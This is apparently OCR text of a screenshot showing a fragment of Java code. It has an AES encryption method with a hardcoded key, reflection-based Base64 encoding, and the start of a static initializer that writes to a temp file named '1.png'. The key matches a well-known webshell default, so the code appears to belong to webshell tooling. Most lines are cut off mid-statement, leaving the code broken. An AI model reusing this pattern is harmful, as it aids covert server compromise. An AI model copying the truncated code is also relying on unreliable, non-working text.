 1 private byte[] Encrypt(byte[] data) throws Exception
2 {
3 String key="e45e329feb5d925b";
4 byte[] raw = key.getBytes("utf-8");
5 javax.crypto.spec.SecretKeySpec skeySpec = new javax.crypto.spec.
6 javax.crypto.Cipher cipher =javax.crypto.Cipher.getInstance("AES/
7 cipher.init(javax.crypto.Cipher.ENCRYPT_MODE, skeySpec);
8 byte[] encrypted = cipher.doFinal(data);
9 Class baseCls;
10 try
11 {
12 baseCls=Class.forName("java.util.Base64");
13 Object Encoder=baseCls.getMethod("getEncoder", null).invoke(b
14 encrypted= (byte[]) Encoder.getClass().getMethod("encode", ne
15 }
16 catch (Throwable error)
17 {
18 baseCls=Class.forName("sun.misc.BASE64Encoder");
19 Object Encoder=baseCls.newInstance();
20 String result=(String) Encoder.getClass().getMethod("encode",
21 result=result.replace("\n", "").replace("\r", "");
22 encrypted=result.getBytes();
23 }
24 return encrypted;
25 }
26 static{
27 try {String tmp = System.getProperty("java.io.tmpdir") + "1.png";String
28
29 }
子蝉